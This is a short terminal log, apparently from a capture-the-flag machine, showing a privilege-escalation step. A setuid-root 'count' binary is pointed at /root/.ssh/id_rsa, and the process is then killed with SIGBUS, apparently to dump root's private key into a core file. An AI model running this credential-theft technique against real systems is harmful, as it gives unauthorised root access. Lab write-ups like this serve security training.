 dasith@secret:/opt$ ls -al
total 56
drwxr-xr-x  2 root root  4096 Oct  7 10:06 .
drwxr-xr-x 20 root root  4096 Oct  7 15:01 ..
-rw-r--r--  1 root root  3736 Oct  7 10:01 code.c
-rw-r--r--  1 root root 16384 Oct  7 10:01 .code.c.swp
-rwsr-xr-x  1 root root 17824 Oct  7 10:03 count
-rw-r--r--  1 root root  4622 Oct  7 10:04 valgrind.log
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa

Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]: y
Path: Bus error (core dumped)
dasith@secret:/opt$
dasith@secret:/opt$ ps -aux | grep count
ps -aux | grep count
root         838  0.0  0.1 235668  7408 ?        Ssl  Nov01   0:01 /usr/lib/accountsservice/ac
counts-daemon
dasith    138373  0.0  0.0   2488   588 pts/5    S+   02:33   0:00 ./count
dasith    138375  0.0  0.0   6432   724 ?        S    02:33   0:00 grep --color=auto count
dasith@secret:/opt$ kill -BUS 138373
kill -BUS 138373
dasith@secret:/opt$